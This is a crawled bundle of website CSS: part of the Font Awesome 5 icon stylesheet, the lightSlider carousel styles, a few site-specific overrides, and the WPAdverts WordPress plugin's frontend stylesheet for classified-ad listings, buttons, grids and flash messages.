.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}


--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2
body_size: 10829
content:
/* 
    Document   : adverts-frontend.css
    Created on : 2014-09-01, 19:10:38
    Author     : Grzegorz
    Description:
        Purpose of the stylesheet follows.
*/

.adverts-no-js {
    display: block;
}

.adverts-js {
    display: none;
}

.adverts-icon-none:before { 
    content: ''; 
}

.advert-item span.advert-link {
    height:1.6em;
    line-height: 1.6em;
}

.advert-item span.advert-link .advert-link-text {
    color: #21759b;
    font-size: 1.1em;
    font-weight: bold;
}

.advert-item.advert-is-featured {
    background-color: #F0F8FF;
    border-color: lightsteelblue;
}

.advert-img img {
    display: block;
    margin: 0 auto;
}

input[type="submit"].adverts-button,
.adverts-button,
.adverts-upload-actions a.button {
    height:35px;
    background: #F2F2F2; 
    display: inline-block; 
    padding: 0 20px; 
    color: #444444 !important; 
    text-decoration: none;
    -moz-border-radius: 2px; 
    -webkit-border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    position: relative;
    cursor: pointer;
    
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
}

.adverts-button-small {
    height: 28px;
    padding: 0 10px;
    background: whitesmoke;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    font: 300 13px/30px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
    color: #666;
}
body .adverts-button-small:visited {
    color: #666;
}

.adverts-buttons-line {
    display: inline-block;
    margin: 0 0 0 1em;
    height: 35px;
    line-height: 35px;
    border: 0;
    padding: 0;
    vertical-align: middle;
}

input.adverts-submit[type=submit] {
    height: 35px;
    overflow: hidden;
    padding: 0 20px;
    outline: none;
    border: 0;
    border-radius: 0;
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
    text-shadow: none;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: none;
    
    background: #F2F2F2;
    color: #444444; 
    
    background-color: #2da5da;
    opacity: 0.8;
    transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    color: white;
}

.adverts-inline-icon:before {
    vertical-align: baseline;
    font-size: 15px;
    color: gray;
}

.adverts-inline-icon.adverts-inline-icon-info:before {
    color: #21759b;
}

.adverts-inline-icon.adverts-inline-icon-warn:before {
    color: #b34040;
}

.adverts-button.adverts-button-icon {
    display: inline-block;
    overflow: hidden;
    padding: 0px;
    margin: 0 0 0 2px;
    width: 30px;
    height: 28px;
    font-size:18px;
    text-align: center;
}

.adverts-button.adverts-button-icon:before {
    vertical-align: top;
    line-height: 28px;
}

a.adverts-button:visited,
.adverts-upload-actions a.button:visited,
a.adverts-button:hover,
.adverts-upload-actions a.button:hover {
    color: #444444 !important; 
    text-decoration: none;
}

a.adverts-button:hover {
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.adverts-manage-price {
    font-weight: bold;
    margin: 0 0.5em 0 0;
}

.adverts-manage-info {
    float: right;
    line-height: 26px;
}

.adverts-manage-link a {
    text-decoration: none;
}

.adverts-manage-actions-wrap {
    overflow: hidden;
    clear: both;
}

.adverts-manage-actions-more {
    clear: both;
    overflow: hidden;
    display: none;
}

.adverts-manage-actions-left {
    float: left;
}

.adverts-manage-actions-right {
    float: right;
}

.adverts-manage-action,
a.adverts-manage-action {
    display: inline-block;
    overflow: hidden;
    
    padding: 0 10px 0 5px;
    height: 28px;
    line-height: 26px;
    font-size: 12px;
    text-decoration: none;
    color: #666;
    border: 1px solid silver;
    border-radius: 3px;
}

.adverts-manage-action,
a.adverts-manage-action {
    
}

.adverts-manage-actions-left a.adverts-manage-action {
    margin: 5px 5px 0 0;
}

.adverts-manage-actions-right a.adverts-manage-action {
    margin: 5px 0 0 5px;
}

a.adverts-manage-action:hover {
    background-color: whitesmoke;
    color: #666;
    border-color: gray;
}

.adverts-manage-action:visited,
a.adverts-manage-action:visited {
    color: #666;
}

.adverts-manage-action > span {
    font-size: 16px;
}

.adverts-manage-delete-confirm {
    display: none
}

.adverts-manage-delete-text {
    
}

.advert-link-wraps, 
.advert-link-wraps:visited
.entry-content .advert-link-wraps, 
.entry-content .advert-link-wraps:visited {
    font-size: 15px;
    color: #21759b;
    text-decoration: none;
}

@media (min-width: 760px) {
    .advert-manage-item.advert-item-col-1 .advert-img {
        top: 0;
        margin-top: 15px;
    }  
}


.advert-manage-item.advert-manage-deleted {
    background-color: whitesmoke;
    padding: 1em;
    font-size: 14px;
}

.advert-manage-deleted:before {
    font-size: 18px;
}

.adverts-loader {
    display: none;
    border: none !important;
    box-shadow: none !important;
    font-size: 20px;
    height: 28px;
    line-height: 28px;
}

.adverts-loader.animate-spin {
    display: none;
}

.adverts-list {
    clear: both;
    overflow: hidden;
}

.adverts-list-empty {
    font-size: 1.1em;
    padding: 1em 0 1em 0;
    border-bottom: 1px solid whitesmoke;
}

.advert-item {
    background-color: #fff;
    margin: 0 20px 20px 0;
    padding: 0;
    float: left;
    position: relative;
    -webkit-backface-visibility: hidden;
    border: 1px #e5e5e5 solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.advert-item .advert-item-grow { 
    transition: all .2s ease-in-out; 
    opacity: 1; /* was 0.8 */
    cursor: pointer;
    
    box-shadow: none !important;
    border-radius: 0px !important;
}

.advert-item:hover .advert-item-grow { 
    /*transform: scale(1.1); */
    overflow: hidden;
    opacity: 1;
}

.advert-item:hover .advert-price {
    opacity: 1;
    background-color: #b34040;
    color: white;
}

.advert-item-col-1-only,
.advert-item-col-2-only,
.advert-item-col-3-only,
.advert-item-col-4-only {
    display: none;
}

.advert-item-col-2 {
    width: 48%;
    margin: 1%;
}

.advert-item-col-2:nth-child(2n+1) {
    width: 49%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-2:nth-child(2n) {
    width: 49%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-3 {
    width: 32%;
    margin: 1%;
}

.advert-item-col-3:nth-child(3n+1) {
    width: 32%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-3:nth-child(3n+2) {
    width: 32%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-3:nth-child(3n+3) {
    width: 32%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-4 {
    width: 23%;
    margin: 1%;
}

.advert-item-col-4:nth-child(4n+1) {
    width: 23.5%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-4:nth-child(4n+2) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+3) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+4) {
    width: 23.5%;
    margin: 1% 0% 1% 1%;
}
/*@media all and (min-width: 760px) {*/
    
    
.advert-item-col-1 .advert-item-col-1-only {
    display: initial;
}

.advert-item-col-1 span.advert-link {
    min-height:1.3em;
    height: auto;
}
.advert-item-col-1 {
    width: 100%;
    margin: 0;
    padding: 10px 0 10px 0;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}    
.adverts-bg-hover .advert-item-col-1:hover {
    background: whitesmoke;
}

.advert-item-col-1 .advert-img {
    float: left;
    width: 100px;
    height: 61px;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    
    
    background: whitesmoke;
}

.advert-item-col-1 .advert-post-title,
.advert-item-col-1 .advert-published {
    margin-left: 110px;
    clear: none;
}

.advert-item-col-1 .advert-post-title {
    padding: 4px 0 2px 0;
}

.advert-item-col-1 .advert-published {
    padding: 0;
    overflow: hidden;
    clear: both;
}

.advert-item-col-1 .advert-date,
.advert-item-col-1 .advert-location {
    line-height: 2.2rem;
    padding: 0;
    display: inline-block;
    border: 2px solid transparent;
    width: 33%;
    float: left;
}

.advert-item-col-1 .advert-price {
    position: relative;
    bottom: 0;
    right: 0;
    
    float: right;
    line-height: 2.2rem;
    min-width: 20%;
}

.advert-item-col-right {
    float:right;
}
/*}*/

@media all and (max-width: 760px) {
    .advert-item-col-1 .advert-date {
        display: none;
    }
    .advert-item-col-1 .advert-location {
        width: auto;
    }
    .advert-item-col-1 .advert-location:before {
        content: none;
    }
    
    .advert-manage-item  .advert-img {
        display: none;
    }
    
    .advert-manage-item.advert-item-col-1 .advert-post-title, 
    .advert-manage-item.advert-item-col-1 .advert-published {
        margin-left: 0;
    }
}

.advert-img {
    background-position: center center !important;
    background-repeat: no-repeat !important;
    position: relative;
    width:100%; 
    height:190px;
    line-height:1em;
    overflow: hidden;
}

.advert-price {
    background-color: #b34040;
    opacity: 1;
    position: absolute;
    right: 1em;
    min-width: 25%;
    bottom: 10px;
    text-align: center;
    font-size: 1.2em;
    line-height: 1.8em;
    padding: 0 0.1em 0 0.1em;
    color: #b34040;
    border: 2px solid #b34040;
    border-radius: 4px;
    font-weight: bold;
    background-color: transparent;
}

.advert-link-wrap {
    display: block;
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

.advert-post-title {
    padding: 0.2em 0.5em 0.2em 0.5em;
    clear:both;
}

.advert-post-title .advert-link {
    display: inline-block;
    font-size: 1.1em;
    height:1.3em;
    text-decoration: none;
    font-weight: bold;
    overflow: hidden;
}

.advert-date {
    line-height: 1.8em;
    padding: 10px 0 10px 0;
    display: inline-block;

}

.advert-published {
    padding: 0.2em 0.5em 0.2em 0.5em;
}

.adverts-search {
    clear:both;
    overflow:hidden;
    padding: 12px 0 0 0;
    margin: 0;
    
    border: 0;
    border-radius: 2px;
    background-color: transparent !important;
    box-shadow: none;
}

.adverts-search-hidden {
    display: none;
    padding: 0;
}

.adverts-search .adverts-search-input-label {
    margin-left: 2px;
    font-weight: bold;
}

.adverts-search .advert-input {
    width:48%;
    margin: 1.5% 1% 1.5% 1%;
    padding: 0;
    display: block;
    float:left;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-search .advert-input input[type=text] {
    width: 100%;
    display: inline;
    border-radius: 1px;
    border: 1px solid #e6e6e6;
    box-sizing: border-box;
    margin: 0;
    padding: 6px;
    font-size: 13px;
}

.adverts-search .advert-input select {
    width:100%;
    box-sizing: border-box;
    display: inline-block;
    height: 2.1em;
    font-size: 1.1em;
    
    font-family: Helvetica;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ccc;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-left {
    width: 49%;
    margin: 0 1% 1em 0%;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-right {
    width: 49%;
    margin: 0 0% 1em 1%;
}

.adverts-search .advert-input.advert-input-type-full {
    width: 100%;
    margin: 0 0 1em 0;
}

.adverts-square-icon:before {
    font-size:18px;
    vertical-align: middle;
    color: #666;
}
.adverts-options {
    margin-bottom: 24px;
    line-height: 28px;
    overflow: hidden;
    clear: both;
    border: 1px solid #e5e5e5;
    border-bottom: 2px solid #e5e5e5;
    padding: 0em 12px 0em 12px;
    background-color: #fbfbfb;

}
.adverts-options .adverts-options-left {
    float: left;
}
.adverts-options .adverts-options-right {
    float: right;
}
.adverts-options .adverts-options-label {
    display: inline-block;
    height:28px;
    vertical-align: top;
    border: 1px solid transparent;
}
.adverts-options-sort {
    display: inline-block;
    height:30px;
    vertical-align: top;
    border: 1px solid #ddd;
    padding: 0 0.2em 0 0.2em;
    margin: 0 0.4em 0 0.4em;
    width: 150px;
    color: #757575;
    clear:both;
    overflow: hidden;
}
.adverts-options-sort > strong {
    display: inline-block;
    float: right;
}

.adverts-filter-date {
    min-width: 100px;
    clear: both;
}

.adverts-filter-date span {
    float: right;
}

.adverts-options-left, .adverts-options-right {
    padding: 0 0 1em 0 !important;
}

.adverts-options-fallback {
    text-align: right; 
    margin: 1em 0 1em 0 !important;
}
    

.adverts-pagination {
    padding: 20px 0;
    text-align: right;
    clear: both;
    overflow: hidden;
}

.adverts-pagination a {
    border: 1px solid;
    padding: 2px 8px;
    text-decoration: none;
    font-size: 1.1em;
}

.adverts-pagination span {
    border:1px solid;
    padding:2px 8px;
    font-weight: bold;
    font-size: 1.1em;
}

.adverts-pagination a.next, 
.adverts-pagination a.prev {
    border: 0;
}

.adverts-pagination .dots {
    border: 1px solid transparent;
}


[class*='adverts-col-'] {
  float: left;
}

.adverts-grid {
    margin: 0% 0% 0% 0%;
}

.adverts-grid.adverts-grid-closed-top {
    border-top: 1px solid whitesmoke;
}

.adverts-grid.adverts-grid-compact .adverts-grid-row > div {
    padding: 0;
}

.adverts .adverts-grid:after {
  content: "";
  display: table;
  clear: both;
}

.adverts-grid .adverts-grid-row {
    clear:both;
    overflow:hidden;
    padding: 1% 0 1% 0;
    padding: 0.5em 0 0.5em 0;
    margin: 0 0 0 0;
    border-bottom: 1px solid whitesmoke;
}

.adverts-grid .adverts-grid-row > div {
    padding: 0 0.75em 0 0.75em;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-grid .adverts-grid-col-right {
    text-align: right;
}

.adverts-grid .adverts-grid-col-center {
    text-align: center;
}

.adverts-grid .adverts-sub {
    display: block;
    font-size: 0.85em;
    line-height: 0.95em
}

.adverts-grid .adverts-grid-head > div {
    text-transform: uppercase;
    font-size: 0.75em;
    font-weight: bold;
    line-height: 0.8em;
}

.adverts-grid .adverts-col-5 { width: 5%; }
.adverts-grid .adverts-col-10 { width: 10%; }
.adverts-grid .adverts-col-15 { width: 15%; }
.adverts-grid .adverts-col-20 { width: 20%; }
.adverts-grid .adverts-col-25 { width: 25%; }
.adverts-grid .adverts-col-30 { width: 30%; }
.adverts-grid .adverts-col-35 { width: 35%; }
.adverts-grid .adverts-col-50 { width: 50%; }
.adverts-grid .adverts-col-65 { width: 65%; }
.adverts-grid .adverts-col-70 { width: 70%; }
.adverts-grid .adverts-col-80 { width: 80%; }
.adverts-grid .adverts-col-85 { width: 85%; }
.adverts-grid .adverts-col-90 { width: 90%; }
.adverts-grid .adverts-col-95 { width: 95%; }
.adverts-grid .adverts-col-100 { width: 100%; }

.adverts-multi-level.adverts-multi-level-0 .adverts-widget-grid-link {
    padding-left: 15px;
}

.adverts-multi-level.adverts-multi-level-1 .adverts-widget-grid-link {
    padding-left: 30px;
}

.adverts-multi-level.adverts-multi-level-2 .adverts-widget-grid-link {
    padding-left: 45px;
}

.adverts-multi-level.adverts-multi-level-3 .adverts-widget-grid-link {
    padding-left: 60px;
}

.adverts-multi-level.adverts-multi-level-4 .adverts-widget-grid-link {
    padding-left: 75px;
}

.adverts-multi-level.adverts-multi-level-5 .adverts-widget-grid-link {
    padding-left: 90px;
}

/* FLASH MESSAGES */

div.adverts-flash-messages {
    clear: both;
    overflow: hidden;
    padding: 10px 10px;
    margin: 0 0 10px 0;
    line-height: 14px;
    color: white;
}

div.adverts-flash-messages.adverts-flash-error {
    background-color: #d9675d;
}

div.adverts-flash-messages.adverts-flash-info {
    background-color: #5bc3a2;
}

div.adverts-flash-messages.adverts-flash-warn {
    background-color: #ffcc00;
}

